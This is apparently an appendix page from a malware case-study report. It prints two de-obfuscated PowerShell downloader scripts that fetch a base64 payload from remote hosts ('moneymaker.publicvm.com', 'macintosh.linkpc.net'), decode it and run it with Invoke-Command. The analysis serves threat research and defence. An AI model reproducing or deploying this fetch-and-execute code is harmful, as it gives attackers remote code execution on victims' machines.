 CASE STUDIES
Appendix 2
De-obfuscated powershell script, with some formatting applied to ease the reading.
function HttpRequestFunc
{
param
(
[Parameter(Position = 0)]
[ValidateNotNullOrEmpty()]
[String]$szURI
)
$psversion = $PSVersionTable.PSVersion.Major;
[Byte[]]$BodyBytes = $null;
$WebRequest = $null;
if (($psversion -le 3))
{
$WebRequest = [System.Net.WebRequest]::Create($szURI);
}
else
{
$WebRequest = [System.Net.WebRequest]::CreateHttp($szURI);
}
if ($WebRequest -eq $null)
{
Throw 'WR';
}
$WebRequest.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$WebRequest.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$WebRequest.Method = "GET";
$WebRequest.ContentType = 'application/octet-stream';
$resp = $WebRequest.GetResponse().GetResponseStream();
$sr = New-Object System.IO.StreamReader($resp);
$respTxt = $sr.ReadToEnd();
return $respTxt;
}
$szRequest = 'http://moneymaker.publicvm.com:8080/mainls.cs';
[String]$strRe = HttpRequestFunc $szRequest;
$lcoun = 0;
while (($strRe -eq $null) -or ($strRe -eq ''))
{
Start-Sleep -Seconds 60;
$strRe = HttpRequestFunc $szRequest;
$lcoun = $lcoun + 1;
if ($lcoun -eq 3)
{ exit }
}
[String]$DeStr =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strRe));
$scriptBlock = [Scriptblock]::Create($DeStr);
Invoke-Command -ScriptBlock $scriptBlock;
Appendix 3
This is function:
HttpRequestFunc\r\n{\r\nparam\r\n(\r\n[Parameter(Position =
0)]\r\n[ValidateNotNullOrEmpty()]\r\n[String]$szURI\r\n)\r\n$psversion =
$PSVersionTable.PSVersion.Major;\r\n[Byte[]]$BodyBytes = $null;\r\n$WebRequest =
$null;\r\nif (($psversion -le 3))\r\n{\r\n$WebRequest =
[System.Net.WebRequest]::Create($szURI);\r\n}\r\nelse\r\n{\r\n$WebRequest =
[System.Net.WebRequest]::CreateHttp($szURI);\r\n}\r\nif ($WebRequest -eq
$null)\r\n{\r\nThrow \'WebRequest Creation failed.\';\r\n}\r\n$WebRequest.Method =
"GET";\r\n$WebRequest.ContentType = \'text/plain\';\r\n$resp =
$WebRequest.GetResponse().GetResponseStream();\r\n$sr = New-Object
System.IO.StreamReader($resp);\r\n$respTxt = $sr.ReadToEnd();\r\nreturn
$respTxt;\r\n}\r\n$szRequest =
\'http://macintosh.linkpc.net:8080/mainls.cs\';\r\n[String]$strRe = HttpRequestFunc
$szRequest;\r\n$lcoun = 0;\r\nwhile (($strRe -eq $null) -or ($strRe -eq \'\'))\r\n{\r\nStart-Sleep
-Seconds 60;\r\n$strRe = HttpRequestFunc $szRequest;\r\n$lcoun = $lcoun + 1;\r\nif($lcoun -
eq 3)\r\n{exit}\r\n}\r\n[String]$DeStr =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strRe));\r\n$sc
riptBlock = [Scriptblock]::Create($DeStr);\r\nInvoke-Command -ScriptBlock $scriptBlock;\r\n
VERITAS | 57